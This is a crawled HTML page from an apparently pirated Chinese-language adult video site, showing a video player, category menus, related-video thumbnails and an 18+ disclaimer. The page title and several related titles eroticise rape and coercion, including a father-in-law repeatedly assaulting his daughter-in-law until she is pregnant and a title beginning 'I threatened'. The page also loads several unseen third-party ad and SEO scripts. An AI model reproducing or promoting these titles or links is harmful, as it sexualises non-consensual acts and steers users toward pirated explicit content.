

--- FILE ---
content_type: text/html
request_url: http://047bb.com/play/index38806-0-0.html
body_size: 4151
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=38806;var seaplaylink="/play/index38806-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美.
        </title>
        <meta name="keywords" content="IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美." />
        <meta name="description" content="IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250303/TB8pgwp4/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250303/TB8pgwp4/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250303/TB8pgwp4/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"953c5d50bfcd482495b9eaa6a0319223","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>